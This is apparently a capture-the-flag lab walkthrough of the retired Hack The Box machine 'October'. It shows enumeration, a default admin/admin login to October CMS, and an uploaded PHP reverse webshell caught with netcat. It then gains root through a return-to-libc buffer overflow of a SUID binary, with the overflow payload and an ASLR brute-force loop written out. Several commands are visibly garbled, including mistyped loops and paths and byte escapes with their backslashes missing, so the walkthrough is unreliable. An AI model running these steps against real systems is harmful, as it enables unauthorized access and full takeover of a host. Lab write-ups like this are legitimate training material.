Hack the Box (HTB) machines walkthrough series- October
Today, we will be continuing with our series on Hack the Box machine walkthroughs. This article contains a walkthrough for an HTB machine named “October.”

What should you learn next?
HTB is an excellent platform that hosts machines belonging to multiple OSes. It offers multiple types of challenges as well. The individual can download the VPN pack to connect to the machines hosted on the HTB platform and has to solve the puzzle (simple enumeration plus pentest) in order to log into the platform.
Note: Only writeups of retired HTB machines are allowed. The machine in this article, October, is retired.
Walkthrough
Let’s start with this machine.
1. Download the VPN pack for the individual user and use the guidelines to log into the HTB VPN.
2. The October machine IP is 10.10.10.16.
3. We will adopt the same methodology of performing penetration testing as we have used before. Let’s start with enumeration in order to gain as much information about the machine as possible.

4. Below are the nmap scan results. Here we can see that only port 80 and 22 are open. [CLICK IMAGES TO ENLARGE]
<<nmap -sC -sV october 10.10.10.16>>

5. Let’s start by enumerating port 80, which gets us the below page. As you can see, the portal is backed by the October CMS.
6. Looking into known OctoberCMS exploits, we got a few hits. None of them were really interesting, but we can look into them later if we hit a wall.
<<searchsploit october>>

7. Since there is nothing much we can do, let’s start brute-forcing directories with gobuster. Below, you can see that there are some hits with interesting directories.
<<gobuster -u http://10.10.10.16 -w /usr/sare/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20>>

8. Looking into the Backend directory, we have a login with the title “getting back to basics,” which is an indication that username and password are very basic.
9. We try with admin/admin, and we are in the Backend portal with admin.

10. Quickly skimming through the portal, it can be seen that it supports php5 and that there is an upload functionality under the media tab.

11. So let’s use the Kali shipped-in default php webshell, change the parameters to the local machine and port 1234 and save it as shell.php5.

12. Upload the saved file into the portal.

13. Spin up an nc listener on the machine and click the uploaded shell.php5. And we’ve got the user shell!
<<nc -nlvp 1234>>
14. Browsing through, we got the user.txt file.
<<cd /home/harry/desktop>>
<<cat user.txt>>

15. Let’s start the process to elevate privileges and grab the root flag. First, let’s see the kernel version.
<<uname -a>>

16. The next thing I always do is to see files which have the SUID bit set.
<<find / -perm 4000 2>dev/null >>
17. We have an interesting file in /usr/local/bin/overflw. Though the name suggests that it can be overflowed, that may be optimistic. Let’s see the file type: it’s a 32-bit executable.
<<file /usr/local/bin/ovrflw>>
18. Let’s try to execute it and see what it requires. As can be seen below, the binary requires an input string.
<<./ovrflw>>
19. Passing it a big string of As shows that it causes a segmentation fault, since EIP is overwritten.
20. Let’s try to transfer this file to our system using nc, which is installed on the machine.
21. Now since we know that the binary can be overflowed, let’s get into our attacking machine with the help of nc and start analyzing it and checking the file on our attacking machine.
<<nc <attacking machine ip> < ovrflw >>
<<file overflw>>
22. Since we know from above step that the binary can be overflowed, let’s try to generate the pattern of around 200 As using pattern_create in Kali.
<<./pattern_create.rb -l 200>>

23. Once we have the pattern, then let’s pass that using gdb like below. We can get the sequence where EIP is overwritten.
<<gdb ovrflw>>
<<r <pattern created from above>>>
24. We can use this value and try to see where the overflow is occurring using pattern_offset. As we can see below, the overflow is at position 112.
<<./pattern_offset.rb -q 64413764>>

25. Now we can just verify to overwrite this EIP with the value of our own choice, which will point to the shellcode.
<<gdb ovrflw>>
<<r `python -c 'print "A"*112 + "B"*4 + "C"*84'`>>
26. And we can see that that the EIP is written with all Bs, which is what we have hoped for.

27. Before we progress with normal shellcoding generation and placement, let’s see the binary stack properties. It looks like only RW bits are set for the GNU stack.
<<readelf -l overflw>>
28. To further complicate the issue, we have ASLR enabled on the target machine, which means that a single hardcoded address will not work.
<<cat /proc/sys/kernel/randomize_va_space>>
29. To overcome these protections we can use a technique known as “return to libc,” which means to overwrite the return address with an address to a function in a libc library.
30. We will do this completely outside gdb so as to get more information about what we are doing.
31. Since we will be referencing functions in libc, let’s first get the base address of the libc for the overflw binary.
<<ldd ./overflw | grep libc>>
32. And to illustrate that we have ASLR enabled, subsequent run shows that libc is loaded at different addresses in overflw.
33. So what are we trying to achieve? We will pass fill the primary function return address with the system() function in libc and pass the argument /bin/sh to it, which it expects to execute. And in between them, we need to again point the return address to exit() so that the function exits gracefully. So the stack will look like this:
<buffer length><system()><exit()><address of /bin/sh>

34. First, let’s find the address of system function,exit and /bin/sh in libc.
<<readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system>> : system@@GLIBC_2.0
<<readelf -s /lib/i386-linux-gnu/libc.so.6 | grep exit>>: exit@@GLIBC_2.0
<<strings -a -t -x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh>>
35. Note that these are just the offset with regard to the libc address, so the final address of these three elements will be as follows:
- system=B7548B40
- exit=B753C7F0
- /bin/sh=B766ADC8
36. So far, we have solved the NX bit. We still have to solve/overcome the ASLR protection. Since this is a 32-bit system, we can brute-force the ASLR range until the values that we have provided get a hit.
37. Once we have all the elements, let’s execute this with the command:
<<while trur;do ./overflw $(python -c `print “A”*112+<address of system><address if exit ><address of /bin/sh>>>
38. We got seg faults due to ASLR, but ultimately, we got the root shell.
39. Now let’s replicate the same in the victim machine as well.
40. First, we get the base address of libc.
<<ldd ./ovrflw | grep libc>>
41. And then the address of system, exit and /bin/sh.
<<readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system>> : system@@GLIBC_2.0
<<readelf -s /lib/i386-linux-gnu/libc.so.6 | grep exit>>: exit@@GLIBC_2.0
<<strings -a -t -x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh>>
42. Below is the calculation of the final offset address.
- System:B75B9310
- Exit:B74AC260
- /bin/sh:B76DBBAC
43. And since we have all the elements, run the following command:
<<while true; do ./ovrflw $(python -c 'print "A"*112 + "x10x93x5BxB7x60xC2x4AxB7xACxBBx6DxB7"');done>>
44. After few seg faults, we got the root shell.
45. Browse to get the root shell
<<cd /root>>
<<cat root.txt>>

What should you learn next?
And we’re done! This is a fantastic machine to learn about another way of exploiting buffer overflows in applications. We will continue this series with more interesting machines very soon.

